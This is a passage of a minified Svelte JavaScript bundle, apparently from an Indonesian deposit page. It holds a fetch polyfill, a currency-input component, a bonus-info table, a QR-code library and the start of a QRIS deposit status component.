Error("https://svelte.dev/e/lifecycle_outside_component")}(),q&&null!==Jt.l?(e=Jt,n=e.l,n.u??(n.u={a:[],b:[],m:[]})).m.push(t):ut((()=>{const e=fe(t);if("function"==typeof e)return e}))}var qn="undefined"!=typeof globalThis&&globalThis||"undefined"!=typeof self&&self||"undefined"!=typeof global&&global||{},Nn="URLSearchParams"in qn,Pn="Symbol"in qn&&"iterator"in Symbol,Rn="FileReader"in qn&&"Blob"in qn&&function(){try{return new Blob,!0}catch(t){return!1}}(),$n="FormData"in qn,Mn="ArrayBuffer"in qn;if(Mn)var En=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],Fn=ArrayBuffer.isView||function(t){return t&&En.indexOf(Object.prototype.toString.call(t))>-1};function Tn(t){if("string"!=typeof t&&(t=String(t)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i.test(t)||""===t)throw new TypeError('Invalid character in header field name: "'+t+'"');return t.toLowerCase()}function jn(t){return"string"!=typeof t&&(t=String(t)),t}function On(t){var e={next:function(){var e=t.shift();return{done:void 0===e,value:e}}};return Pn&&(e[Symbol.iterator]=function(){return e}),e}function zn(t){this.map={},t instanceof zn?t.forEach((function(t,e){this.append(e,t)}),this):Array.isArray(t)?t.forEach((function(t){if(2!=t.length)throw new TypeError("Headers constructor: expected name/value pair to be length 2, found"+t.length);this.append(t[0],t[1])}),this):t&&Object.getOwnPropertyNames(t).forEach((function(e){this.append(e,t[e])}),this)}function Ln(t){if(!t._noBody)return t.bodyUsed?Promise.reject(new TypeError("Already read")):void(t.bodyUsed=!0)}function Hn(t){return new Promise((function(e,n){t.onload=function(){e(t.result)},t.onerror=function(){n(t.error)}}))}function Bn(t){var e=new FileReader,n=Hn(e);return e.readAsArrayBuffer(t),n}function Vn(t){if(t.slice)return t.slice(0);var e=new Uint8Array(t.byteLength);return e.set(new Uint8Array(t)),e.buffer}function Un(){return this.bodyUsed=!1,this._initBody=function(t){var e;this.bodyUsed=this.bodyUsed,this._bodyInit=t,t?"string"==typeof t?this._bodyText=t:Rn&&Blob.prototype.isPrototypeOf(t)?this._bodyBlob=t:$n&&FormData.prototype.isPrototypeOf(t)?this._bodyFormData=t:Nn&&URLSearchParams.prototype.isPrototypeOf(t)?this._bodyText=t.toString():Mn&&Rn&&((e=t)&&DataView.prototype.isPrototypeOf(e))?(this._bodyArrayBuffer=Vn(t.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):Mn&&(ArrayBuffer.prototype.isPrototypeOf(t)||Fn(t))?this._bodyArrayBuffer=Vn(t):this._bodyText=t=Object.prototype.toString.call(t):(this._noBody=!0,this._bodyText=""),this.headers.get("content-type")||("string"==typeof t?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):Nn&&URLSearchParams.prototype.isPrototypeOf(t)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},Rn&&(this.blob=function(){var t=Ln(this);if(t)return t;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))}),this.arrayBuffer=function(){if(this._bodyArrayBuffer){var t=Ln(this);return t||(ArrayBuffer.isView(this._bodyArrayBuffer)?Promise.resolve(this._bodyArrayBuffer.buffer.slice(this._bodyArrayBuffer.byteOffset,this._bodyArrayBuffer.byteOffset+this._bodyArrayBuffer.byteLength)):Promise.resolve(this._bodyArrayBuffer))}if(Rn)return this.blob().then(Bn);throw new Error("could not read as ArrayBuffer")},this.text=function(){var t,e,n,o,r,i=Ln(this);if(i)return i;if(this._bodyBlob)return t=this._bodyBlob,e=new FileReader,n=Hn(e),o=/charset=([A-Za-z0-9_-]+)/.exec(t.type),r=o?o[1]:"utf-8",e.readAsText(t,r),n;if(this._bodyArrayBuffer)return Promise.resolve(function(t){for(var e=new Uint8Array(t),n=new Array(e.length),o=0;o<e.length;o++)n[o]=String.fromCharCode(e[o]);return n.join("")}(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},$n&&(this.formData=function(){return this.text().then(Zn)}),this.json=function(){return this.text().then(JSON.parse)},this}zn.prototype.append=function(t,e){t=Tn(t),e=jn(e);var n=this.map[t];this.map[t]=n?n+", "+e:e},zn.prototype.delete=function(t){delete this.map[Tn(t)]},zn.prototype.get=function(t){return t=Tn(t),this.has(t)?this.map[t]:null},zn.prototype.has=function(t){return this.map.hasOwnProperty(Tn(t))},zn.prototype.set=function(t,e){this.map[Tn(t)]=jn(e)},zn.prototype.forEach=function(t,e){for(var n in this.map)this.map.hasOwnProperty(n)&&t.call(e,this.map[n],n,this)},zn.prototype.keys=function(){var t=[];return this.forEach((function(e,n){t.push(n)})),On(t)},zn.prototype.values=function(){var t=[];return this.forEach((function(e){t.push(e)})),On(t)},zn.prototype.entries=function(){var t=[];return this.forEach((function(e,n){t.push([n,e])})),On(t)},Pn&&(zn.prototype[Symbol.iterator]=zn.prototype.entries);var Kn=["CONNECT","DELETE","GET","HEAD","OPTIONS","PATCH","POST","PUT","TRACE"];function Qn(t,e){if(!(this instanceof Qn))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');var n,o,r=(e=e||{}).body;if(t instanceof Qn){if(t.bodyUsed)throw new TypeError("Already read");this.url=t.url,this.credentials=t.credentials,e.headers||(this.headers=new zn(t.headers)),this.method=t.method,this.mode=t.mode,this.signal=t.signal,r||null==t._bodyInit||(r=t._bodyInit,t.bodyUsed=!0)}else this.url=String(t);if(this.credentials=e.credentials||this.credentials||"same-origin",!e.headers&&this.headers||(this.headers=new zn(e.headers)),this.method=(n=e.method||this.method||"GET",o=n.toUpperCase(),Kn.indexOf(o)>-1?o:n),this.mode=e.mode||this.mode||null,this.signal=e.signal||this.signal||function(){if("AbortController"in qn)return(new AbortController).signal}(),this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&r)throw new TypeError("Body not allowed for GET or HEAD requests");if(this._initBody(r),!("GET"!==this.method&&"HEAD"!==this.method||"no-store"!==e.cache&&"no-cache"!==e.cache)){var i=/([?&])_=[^&]*/;if(i.test(this.url))this.url=this.url.replace(i,"$1_="+(new Date).getTime());else{this.url+=(/\?/.test(this.url)?"&":"?")+"_="+(new Date).getTime()}}}function Zn(t){var e=new FormData;return t.trim().split("&").forEach((function(t){if(t){var n=t.split("="),o=n.shift().replace(/\+/g," "),r=n.join("=").replace(/\+/g," ");e.append(decodeURIComponent(o),decodeURIComponent(r))}})),e}function Gn(t,e){if(!(this instanceof Gn))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');if(e||(e={}),this.type="default",this.status=void 0===e.status?200:e.status,this.status<200||this.status>599)throw new RangeError("Failed to construct 'Response': The status provided (0) is outside the range [200, 599].");this.ok=this.status>=200&&this.status<300,this.statusText=void 0===e.statusText?"":""+e.statusText,this.headers=new zn(e.headers),this.url=e.url||"",this._initBody(t)}Qn.prototype.clone=function(){return new Qn(this,{body:this._bodyInit})},Un.call(Qn.prototype),Un.call(Gn.prototype),Gn.prototype.clone=function(){return new Gn(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new zn(this.headers),url:this.url})},Gn.error=function(){var t=new Gn(null,{status:200,statusText:""});return t.ok=!1,t.status=0,t.type="error",t};var Jn=[301,302,303,307,308];Gn.redirect=function(t,e){if(-1===Jn.indexOf(e))throw new RangeError("Invalid status code");return new Gn(null,{status:e,headers:{location:t}})};var Xn=qn.DOMException;try{new Xn}catch(rl){(Xn=function(t,e){this.message=t,this.name=e;var n=Error(t);this.stack=n.stack}).prototype=Object.create(Error.prototype),Xn.prototype.constructor=Xn}function Wn(t,e){return new Promise((function(n,o){var r=new Qn(t,e);if(r.signal&&r.signal.aborted)return o(new Xn("Aborted","AbortError"));var i=new XMLHttpRequest;function l(){i.abort()}if(i.onload=function(){var t,e,o={statusText:i.statusText,headers:(t=i.getAllResponseHeaders()||"",e=new zn,t.replace(/\r?\n[\t ]+/g," ").split("\r").map((function(t){return 0===t.indexOf("\n")?t.substr(1,t.length):t})).forEach((function(t){var n=t.split(":"),o=n.shift().trim();if(o){var r=n.join(":").trim();try{e.append(o,r)}catch(i){console.warn("Response "+i.message)}}})),e)};0===r.url.indexOf("file://")&&(i.status<200||i.status>599)?o.status=200:o.status=i.status,o.url="responseURL"in i?i.responseURL:o.headers.get("X-Request-URL");var l="response"in i?i.response:i.responseText;setTimeout((function(){n(new Gn(l,o))}),0)},i.onerror=function(){setTimeout((function(){o(new TypeError("Network request failed"))}),0)},i.ontimeout=function(){setTimeout((function(){o(new TypeError("Network request timed out"))}),0)},i.onabort=function(){setTimeout((function(){o(new Xn("Aborted","AbortError"))}),0)},i.open(r.method,function(t){try{return""===t&&qn.location.href?qn.location.href:t}catch(e){return t}}(r.url),!0),"include"===r.credentials?i.withCredentials=!0:"omit"===r.credentials&&(i.withCredentials=!1),"responseType"in i&&(Rn?i.responseType="blob":Mn&&(i.responseType="arraybuffer")),e&&"object"==typeof e.headers&&!(e.headers instanceof zn||qn.Headers&&e.headers instanceof qn.Headers)){var a=[];Object.getOwnPropertyNames(e.headers).forEach((function(t){a.push(Tn(t)),i.setRequestHeader(t,jn(e.headers[t]))})),r.headers.forEach((function(t,e){-1===a.indexOf(e)&&i.setRequestHeader(e,t)}))}else r.headers.forEach((function(t,e){i.setRequestHeader(e,t)}));r.signal&&(r.signal.addEventListener("abort",l),i.onreadystatechange=function(){4===i.readyState&&r.signal.removeEventListener("abort",l)}),i.send(void 0===r._bodyInit?null:r._bodyInit)}))}Wn.polyfill=!0,qn.fetch||(qn.fetch=Wn,qn.Headers=zn,qn.Request=Qn,qn.Response=Gn);function Yn(t){return new Promise((e=>{!async function n(){const o=`https://pub.qrishoki.com/qapi/agents/${t}/status`;try{const{data:t}=await(await fetch(o)).json();e(t)}catch(r){setTimeout(n,300)}}()}))}"undefined"!=typeof window&&(window.__svelte||(window.__svelte={v:new Set})).v.add("5"),q=!0;var to=je('<div><!> <input type="hidden"> <input type="text"> <!></div>');const eo={hash:"svelte-qfwszs",code:"input.currencyInput__formatted.svelte-qfwszs {border:1px solid #e2e2e2;padding:10px;box-sizing:border-box;}input.currencyInput__formatted--zero.svelte-qfwszs {color:#333;}input.currencyInput__formatted--positive.svelte-qfwszs {color:#00a36f;}input.currencyInput__formatted--negative.svelte-qfwszs {color:#e75258;}input.currencyInput__formatted.svelte-qfwszs:disabled {color:#999;background-color:#e2e2e2;pointer-events:none;cursor:default;}"};function no(t,e){me(e,!1),nn(t,eo);const n=T(),o=T(),r=T();let i=Cn(e,"value",12,0),l=Cn(e,"locale",8,"en-US"),a=Cn(e,"currency",8,"USD"),s=Cn(e,"currencyDisplay",8,void 0),u=Cn(e,"fractionDigits",8,2),c=Cn(e,"name",8,"total"),d=Cn(e,"id",8),f=Cn(e,"required",8,!1),v=Cn(e,"disabled",8,!1),p=Cn(e,"placeholder",8,0),m=Cn(e,"autocomplete",8,void 0),h=Cn(e,"isNegativeAllowed",8,!0),g=Cn(e,"isZeroNullish",8,!1),w=Cn(e,"inputClasses",8,null),x=Cn(e,"style",8,null),_=Cn(e,"wrapperProperties",24,(()=>({}))),I=Cn(e,"useWrapperAction",8,void 0),D=Cn(e,"useFormattedAction",8,void 0),k=Cn(e,"onValueChange",8,(()=>{})),S=T(),C=T("");function A(t,e,n){let o=a()?{currency:a(),style:"currency",currencyDisplay:s()}:{};return new Intl.NumberFormat(l(),{...o,maximumFractionDigits:e||0,minimumFractionDigits:n||0}).format(t)}function q(t){const e="Backspace"===t.key||"Delete"===t.key,n=t.metaKey||t.altKey||t.ctrlKey,o="ArrowLeft"===t.key||"ArrowRight"===t.key,r="Tab"===t.key,i="Enter"===t.key,l=!/^\d|,|\.|-$/g.test(t.key);(","!==t.key&&"."!==t.key||!(P?de(C).split(",").length>=2:!P&&de(C).split(".").length>=2))&&(e||n||o||!l||r||i)||t.preventDefault()}An((()=>{M()}));const N=new Intl.NumberFormat(l()).format(1.1).charAt(1),P=","===N,R=A(0,0).replace("0","").replace(/\u00A0/,"");function $(t){if(t){if(t.key===N)return;P&&"."===t.key&&O(C,de(C).replace(/\.([^.]*)$/,N+"$1")),P||","!==t.key||O(C,de(C).replace(/\,([^,]*)$/,N+"$1"));const e=[R,`-${R}`,"-"],n=de(C).replace(" ","");if(e.includes(n))return;t.target,h()&&"-"===t.key&&i(-1*i())}let e=h()?de(C).replace(/[^0-9,.-]/g,""):de(C).replace(/[^0-9,.]/g,"");if(Number.isNaN(parseFloat(e)))i(0);else{e=e.replace(P?/\./g:/\,/g,""),P&&(e=e.replace(",","."));const n=i();i(parseFloat(e)),t&&n===i()&&e.includes(".")&&e.split(".")[1].length>u()&&M()}}function M(){var t;if(!de(S))return;const e=de(S).selectionStart||0,n=de(C).length;O(C,de(r)&&!g()?"":A(i(),u(),document.activeElement===de(S)?0:u())),$();let o=0;for(;n===de(C).length&&o<10;)o++;if(n!==de(C).length){const o=e+de(C).length-n;null==(t=de(S))||t.setSelectionRange(o,o)}k()(i())}var E;dt((()=>be(i())),(()=>{O(n,i()<0)})),dt((()=>be(i())),(()=>{O(o,i()>0)})),dt((()=>(de(n),de(o))),(()=>{O(r,!de(n)&&!de(o))})),dt((()=>be(i())),(()=>{i(),M()})),E=Jt,ft((()=>{if(de(E.l.r2)){for(var t of E.l.r1){var e=t.effect;e.f&b&&pe(e,y),Yt(e)&&ie(e),t.ran=!1}E.l.r2.v=!1}})),In();var F=to();let j;var z=W(F);tn(z,e,"prefix",{});var L=tt(z,2),H=tt(L,2);vt((()=>{return un(H,"placeholder","number"==typeof(t=p())?A(t,u(),u()):null===t?"":t);var t})),_n(H,(t=>O(S,t)),(()=>de(S))),ct((()=>mn(H,(()=>de(C)),(t=>O(C,t))))),ct((()=>$e("keydown",H,q))),ct((()=>$e("keyup",H,$))),ct((()=>$e("blur",H,M))),on(H,(t=>{var e;return null==(e=D())?void 0:e(t)})),tn(tt(H,2),e,"suffix",{}),on(F,(t=>{var e;return null==(e=I())?void 0:e(t)})),vt((()=>{var t,e,o,i,l,a;j=function(t,e,n,o,r=!1,i=!1){var l=e||{},a="OPTION"===t.tagName;for(var s in e)s in n||(n[s]=null);n.class&&(n.class=ln(n.class)),n.class=n.class?n.class+" "+o:o;var u=fn(t),c=t.__attributes??(t.__attributes={});for(const h in n){let e=n[h];if(a&&"value"===h&&null==e)t.value=t.__value="",l[h]=e;else{var d=l[h];if(e!==d){l[h]=e;var f=h[0]+h[1];if("$$"!==f){if("on"===f){const n={},o="$$"+h;let r=h.slice(2);var v=xe(r);if(ye(r)&&(r=r.slice(0,-7),n.capture=!0),!v&&d){if(null!=e)continue;t.removeEventListener(r,l[o],n),l[o]=null}if(null!=e)if(v)t[`__${r}`]=e,Me([r]);else{let e=function(t){l[h].call(this,t)};l[o]=Re(r,t,e,n)}else v&&(t[`__${r}`]=void 0)}else if("style"===h&&null!=e)t.style.cssText=e+"";else if("autofocus"===h)Se(t,Boolean(e));else if("__value"===h||"value"===h&&null!=e)t.value=t[h]=t.__value=e;else if("selected"===h&&a)sn(t,e);else{var p=h;r||(p=Ie(p));var m="defaultValue"===p||"defaultChecked"===p;if(null!=e||i||m)m||u.includes(p)&&(i||"string"!=typeof e)?t[p]=e:"function"!=typeof e&&un(t,p,e);else if(c[h]=null,"value"===p||"checked"===p){let e=t;if("value"===p){let t=e.defaultValue;e.removeAttribute(p),e.defaultValue=t}else{let t=e.defaultChecked;e.removeAttribute(p),e.defaultChecked=t}}else t.removeAttribute(h)}"style"===h&&"__styles"in t&&(t.__styles={})}}}}return l}(F,j,{class:(null==(t=w())?void 0:t.wrapper)??"currencyInput","data-currency":"idr","data-field":"amount",..._()},"svelte-qfwszs"),vn(L,ln((null==(e=w())?void 0:e.unformatted)??"currencyInput__unformatted"),"svelte-qfwszs"),un(L,"name",c()),L.disabled=v(),vn(H,`\n\t\t\t${(null==(o=w())?void 0:o.formatted)??"currencyInput__formatted"??""}\n\t\t\t${(!h()||de(r)||de(n)?"":(null==(i=w())?void 0:i.formattedPositive)??"currencyInput__formatted--positive")??""}\n\t\t\t${(de(r)?(null==(l=w())?void 0:l.formattedZero)??"currencyInput__formatted--zero":"")??""}\n\t\t\t${(h()&&de(n)?(null==(a=w())?void 0:a.formattedNegative)??"currencyInput__formatted--negative":"")??""}\n\t\t svelte-qfwszs`),un(H,"style",x()),un(H,"inputmode",u()>0?"decimal":"numeric"),un(H,"name",`formatted-${c()}`),H.required=f()&&!de(r),un(H,"autocomplete",m()),H.disabled=v(),un(H,"id",d())})),mn(L,i),He(t,F),he()}var oo=je('<div class="bankInfo-box svelte-1vcxq0s"><table class="table table-borderless text-right info-box--001"><tbody><tr class="text-left tr_type2"><td class="text-center svelte-1vcxq0s" colspan="2"><span style="font-weight: 700;  text-decoration:underline;"> </span></td></tr><tr class="text-left first tr_type2"><td class="col-xs-4 svelte-1vcxq0s"><small i18n="">Jenis Bonus</small></td><td class="col-xs-8 text-right svelte-1vcxq0s"><span class="lbl" style="display:inline-block"> </span></td></tr><tr class="text-left tr_type2"><td class="col-xs-4 svelte-1vcxq0s"><small i18n="">Min Deposit</small></td><td class="col-xs-8 text-right svelte-1vcxq0s"><span class="lbl"> </span></td></tr><tr class="text-left tr_type2"><td class="col-xs-4 svelte-1vcxq0s"><small i18n="">Bonus Maksimum Dihadiahkan</small></td><td class="col-xs-8 text-right svelte-1vcxq0s"><span class="lbl"> </span></td></tr></tbody></table></div>');const ro={hash:"svelte-1vcxq0s",code:".bankInfo-box.svelte-1vcxq0s {background-color:white;color:#0c0002 !important;border-radius:4px;box-shadow:0 3px 6px hsla(0, 0%, 100%, 0.19),\n      0 3px 6px hsla(0, 0%, 100%, 0.23);}.bankInfo-box.svelte-1vcxq0s td:where(.svelte-1vcxq0s):nth-child(1) {color:#0c0002 !important;}"};const io=[.2,3/8,5/9,2/3],lo=(t,e)=>n=>{const o=4*t+n-4,r="*-04-39?2$%%$%%'$%''%'''%')(%'))%(++'(++'(+.'+-.',/3',33)-/5)-43).36)058*18<+37<+4:<,4:E,5<A-7>C/8@F/:EH/<EK0=FM1?IP2@KS3BNV4DPY5FS\\6HV_6IXb7K[e8N^i9Pam;Rdp<Tgt".charCodeAt(o)-35,i=o>8?r:1,l=e/i|0,a=e%i,s=i-a,u=o>8?l*io[n]+(t>5)&-2:r,c=l-u;return{t:8*(s*c+a*(c+1)),o:a?[[s,c],[a,c+1]]:[[s,c]],i:u}},ao=0,so=3,uo=t=>new Uint8Array(t),co=t=>{const e=new Error(`lean-qr error ${t}`);throw e.code=t,e},fo=t=>"0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ $%*+-./:".indexOf(t),vo=t=>t.charCodeAt(0),po=(...t)=>(e,n)=>t.forEach((t=>t(e,n))),mo=t=>e=>{e.eci!==t&&(e.push(7,4),e.push(t,8),e.eci=t)},ho=t=>(e,n)=>{e.push(4,4),e.push(t.length,8+8*(n>9)),t.forEach((t=>e.push(t,8)))},bo=(t,e,n,o,r=(t,e)=>n(t.length,e),i=(o?e=>po(mo(o),t(e)):t))=>(i.test=e,i.l=n,i.est=r,i.eci=o&&[o],i),go=bo((t=>(e,n)=>{e.push(1,4),e.push(t.length,10+2*(n>26)+2*(n>9));let o=0;for(;o<t.length-2;o+=3)e.push(+t.slice(o,o+3),10);o<t.length-1?e.push(+t.slice(o,o+2),7):o<t.length&&e.push(+t[o],4)}),/./.test.bind(/[0-9]/),((t,e)=>14+2*(e>26)+2*(e>9)+10*t/3)),yo=bo((t=>(e,n)=>{e.push(2,4),e.push(t.length,9+2*(n>26)+2*(n>9));let o=0;for(;o<t.length-1;o+=2)e.push(45*fo(t[o])+fo(t[o+1]),11);o<t.length&&e.push(fo(t[o]),6)}),(t=>fo(t)>=0),((t,e)=>13+2*(e>26)+2*(e>9)+5.5*t)),wo=bo((t=>ho([...t].map(vo))),(t=>vo(t)<128),((t,e)=>12+8*(e>9)+8*t));wo.u=!0;const xo=bo(wo,(t=>vo(t)<256),wo.l,3);xo.u=!0;const _o=new TextEncoder,Io=bo((t=>ho(_o.encode(t))),(()=>1),0,26,((t,e)=>12+8*(e>9)+8*_o.encode(t).length));Io.u=!0;let Do=()=>{const t=new Map,e=new TextDecoder("sjis"),n=uo(2);for(let o=0;o<7973;++o)n[0]=o/192+129+64*(o>5951),n[1]=o%192+64,t.set(e.decode(n),o);return t.delete("�"),Do=()=>t,t};const ko=bo((t=>(e,n)=>{e.push(8,4),e.push(t.length,8+2*(n>26)+2*(n>9));for(const o of t)e.push(Do().get(o),13)}),(t=>Do().has(t)),((t,e)=>12+2*(e>26)+2*(e>9)+13*t));ko.u=!0;const So=[go,yo,wo,xo,ko,Io],Co=(t,{modes:e=So}={})=>(n,o)=>{let r=1;for(const c of e){const e=new Map;c._=r<<=1,c.m=c.est("",o),c.h=c.l?(t,n)=>{const r=n-t,i=e.get(r)??c.l(r,o);return e.set(r,i),i}:(n,r)=>{const i=t.slice(n,r),l=e.get(i)??c.est(i,o);return e.set(i,l),l}}let i=[{S:0}],l=0,a=0,s=-1;for(const c of[...t,""]){let t=0;if(c)for(const n of e)n.test(c)&&(t|=n._);if(!c||t!==s){if(-1!==s){const t=new Set(i.map((t=>t.v))),n=[];for(const o of e.filter((t=>s&t._))){const e=o.h(l,a);for(const r of o.eci??t){if(o===wo&&r)continue;let t;for(const n of i)if(n.v===r||o.eci){const i=n.C===o&&n.v===r,s=i?n.D:n,u=i?n.V:l;let c;c=o.u&&i?n.S+e-o.m:s.S+12*(s.v!==r)+(u===l?e:o.h(u,a)),(!t||c<t.S)&&(t={V:u,D:s,C:o,v:r,$:a,S:c})}t&&n.push(t)}}n.length||co(5),i=n}s=t,l=a}a+=c.length}const u=[];for(let e=i.reduce(((t,e)=>e.S<t.S?e:t));e.C;e=e.D)u.unshift(e.C(t.slice(e.V,e.$)));u.forEach((t=>t(n,o)))},Ao=()=>({A:uo(2956),F:0,push(t,e){for(let n=e,o=8-(7&this.F);n>0;n-=o,o=8)this.A[this.F>>3]|=t<<o>>n,this.F+=n<o?n:o}}),qo=(t,e=t*t,n=uo(e))=>({size:t,I:n,get:(e,o)=>e>=0&&e<t&&!!(1&n[o*t+e]),K(e,o,r){n[o*t+e]=r},toString({on:e="##",off:n="  ",lf:o="\n",padX:r=4,padY:i=4}={}){let l="";for(let a=-i;a<t+i;++a){for(let o=-r;o<t+r;++o)l+=this.get(o,a)?e:n;l+=o}return l},toImageData(e,{on:n=[0,0,0],off:o=[0,0,0,0],padX:r=4,padY:i=4}={}){const l=t+2*r,a=t+2*i,s=e.createImageData(l,a),u=new Uint32Array(s.data.buffer);s.data.set([...n,255]);const c=u[0];s.data.set([...o,255]);const d=u[0];for(let t=0;t<a;++t)for(let e=0;e<l;++e)u[t*l+e]=this.get(e-r,t-i)?c:d;return s},toCanvas(t,e){const n=t.getContext("2d"),o=this.toImageData(n,e);t.width=o.width,t.height=o.height,n.putImageData(o,0,0)},toDataURL({type:t="image/png",scale:e=1,...n}={}){const o=document.createElement("canvas"),r=o.getContext("2d"),i=this.toImageData(r,n);return o.width=i.width*e,o.height=i.height*e,r.putImageData(i,0,0),r.imageSmoothingEnabled=!1,r.globalCompositeOperation="copy",r.drawImage(o,0,0,i.width,i.height,0,0,o.width,o.height),o.toDataURL(t,1)}}),No=[(t,e)=>!(1&(t^e)),(t,e)=>!(1&e),t=>!(t%3),(t,e)=>!((t+e)%3),(t,e)=>!(1&(t/3^e>>1)),(t,e)=>!((t&e&1)+t*e%3),(t,e)=>!((t&e&1)+t*e%3&1),(t,e)=>!((1&(t^e))+t*e%3&1)],Po=uo(512);Po[0]=1;for(let il=0,ll=1;il<255;Po[++il]=ll)Po[ll+256]=il,ll*=2,256&ll&&(ll^=285);const Ro=t=>Po[t%255],$o=t=>Po[t+256],Mo=(t,e)=>{const n=uo(t.length+e.length-1);for(let o=0;o<t.length;++o)for(let r=0;r<e.length;++r)n[o+r]^=Ro(t[o]+e[r]);return n.map($o)},Eo=(t,e)=>{const n=uo(t.length+e.length-1);n.set(t,0);for(let o=0;o<t.length;++o)if(n[o]){const t=$o(n[o]);for(let r=0;r<e.length;++r)n[o+r]^=Ro(e[r]+t)}return n.slice(t.length)},Fo=[[0],[0,0]];for(let il=1,ll=Fo[1];il<30;++il){const t=Mo(ll,[0,il]);Fo.push(t),ll=t}const To=(t,e)=>{const n=[[],[]];let o=0,r=0;for(const[a,s]of e.o)for(let i=0;i<a;++i,o+=s){const i=t.slice(o,o+s);n[0].push(i),n[1].push(Eo(i,Fo[e.i])),r+=s+e.i}const i=uo(r);let l=0;for(const a of n)for(let t,e=0;l!==t;++e){t=l;for(const t of a)e<t.length&&(i[l++]=t[e])}return i},jo=(t,e,n)=>{let o=t<<n-1;for(let r=134217728;r;r>>=1)o&r&&(o^=e*(r>>n-1));return o},Oo=({size:t,I:e,K:n},o)=>{const r=(n,o,r,i,l)=>{for(;i-- >0;){const a=(o+i)*t+n;e.fill(l,a,a+r)}},i=(t,e)=>{r(t-3,e-3,7,7,3),r(t-2,e-2,5,5,2),r(t-1,e-1,3,3,3)},l=(t,e)=>{r(t-2,e-2,5,5,3),r(t-1,e-1,3,3,2),n(t,e,3)};r(7,0,2,9,2),r(t-8,0,8,9,2);for(let a=0;a<t;++a)n(a,6,3^1&a);if(i(3,3),i(t-4,3),o>1){const e=1+(o/7|0),n=2*((t-13)/e/2+.75|0);for(let o=0;o<e;++o){const r=t-7-o*n;o&&l(r,6);for(let o=0;o<e;++o)l(r,t-7-o*n)}}if(o>6)for(let a=o<<12|jo(o,7973,13),s=0;s<6;++s)for(let e=12;e-- >9;a>>=1)n(t-e,s,2|1&a);for(let a=0;a<t;++a)for(let n=a;n<t;++n)e[n*t+a]=e[a*t+n];n(8,t-8,3)},zo=({size:t,I:e})=>{const n=[];for(let o=t-2,r=t,i=-1;o>=0;o-=2){for(5===o&&(o=4);r+=i,-1!==r&&r!==t;){const i=r*t+o;e[i+1]<2&&n.push(i+1),e[i]<2&&n.push(i)}i*=-1}return n},Lo=({I:t},e,n)=>e.forEach(((e,o)=>t[e]=n[o>>3]>>7-(7&o)&1)),Ho=({size:t,I:e,K:n},o,r,i)=>{for(let s=0;s<t;++s)for(let n=0;n<t;++n){const r=s*t+n;e[r]^=o(n,s)&(e[r]>>1^1)}const l=(1^i)<<3|r;let a=21522^(l<<10|jo(l,1335,11));for(let s=8;s-- >0;a>>=1)n(8,(s>1?7:8)-s,a),n(t-8+s,8,a);for(let s=7;s-- >0;a>>=1)n(s>5?7:s,8,a),n(8,t-s-1,a)},Bo=({size:t,I:e},n=0,o=0)=>{for(let r=0;r<t;++r){for(let i=0;i<2;++i)for(let l,a=0,s=0,u=0;a<t;++a){const c=1&e[i?r*t+a:a*t+r];o+=c,s=(s>>1|2098176)&(3047517^c-1),2049&s&&(n+=40),c!==l?(u=1,l=c):++u>4&&(n+=u<6?3:1)}if(r)for(let o=1,i=1&e[r-1],l=(1&e[r])===i;o<t;++o){const a=1&e[o*t+r-1],s=(1&e[o*t+r])===a;n+=3*(l&&s&&i===a),i=a,l=s}}return n+10*(20*Math.abs(o/(t*t*2)-.5)|0)},Vo=[],Uo=(t=co(1),{minCorrectionLevel:e=ao,maxCorrectionLevel:n=so,minVersion:o=1,maxVersion:r=40,mask:i,trailer:l=60433,...a}={})=>{n<e&&co(3),r<o&&co(2),"string"==typeof t&&(t=Co(t,a));for(let s=o,u=0;s<=r;++s){let o=Vo[s];o||(Vo[s]=o=qo(4*s+17),Oo(o,s),o.p=zo(o));const r=lo(s,o.p.length>>3);if(r(e).t<u)continue;const a=Ao();t(a,s),u=a.F;for(let t=n;t>=e;--t){const e=r(t);if(e.t<u)continue;for(a.push(0,4),a.F=a.F+7&-8;a.F<e.t;)a.push(l,16);const n=qo(o.size,o.I);return Lo(n,o.p,To(a.A,e)),(No[i??-1]?[No[i]]:No).map(((e,o)=>{const r=qo(n.size,n.I);return Ho(r,e,i??o,t),r.s=Bo(r),r})).reduce(((t,e)=>e.s<t.s?e:t))}}co(4)};Uo.with=(...t)=>(e,n)=>Uo(e,{modes:[...So,...t],...n});var Ko=Oe('<div class="success svelte-6ky9c3"><script src="https://cdn.jsdelivr.net/npm/@dotlottie/player-component@v1.3.0/dist/dotlottie-player.js"><\/script> <dotlottie-player></dotlottie-player></div>',2),Qo=je('<div id="hoki-deposit-success-script"></div> <div class="hoki-container svelte-6ky9c3"><canvas class="hoki-qris svelte-6ky9c3"></canvas> <table><tbody><tr><td>Nominal Deposit</td><td class="font-weight-bold"> </td></tr><tr><td>Status</td><td class="font-weight-bold"> </td></tr></tbody></table> <button class="btn btn-primary btn-submit svelte-6ky9c3">Download QRIS</button> <!> <div id="hoki-deposit-scripts"></div></div>',1);const Zo={hash:"svelte-6ky9c3",code:".hoki-container.svelte-6ky9c3 {display:flex;flex-direction:column;gap:12px;position:relative;}.hoki-qris.svelte-6ky9c3 {width:100%;image-rendering:pixelated;background-color:white;}.btn.svelte-6ky9c3 {min-height:40px;font-weight:bold;}.success.svelte-6ky9c3 {position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;background:rgba(0, 0, 0, 0.7);}"};function Go(t,e){me(e,!0),nn(t,Zo);let n,o=E(B(e.transaction.status)),r=et((()=>{switch(de(o)){case"Success":return"Berhasil!";case"Processing":return"Sedang Proses 